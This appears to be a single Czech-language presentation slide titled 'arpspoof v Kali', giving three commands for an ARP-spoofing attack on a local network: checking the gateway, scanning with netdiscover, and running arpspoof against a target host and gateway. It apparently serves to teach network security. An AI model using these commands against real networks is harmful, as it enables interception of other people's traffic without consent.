

# arpspoof v Kali
1. Kontrola defaultní brány: ip route
2. Oskenování sítě: netdiscover -r 192.168.1.0/24         -r … range

3. Útok: arpspoof -i eth0 -t 192.168.1.10 -r 192.168.1.1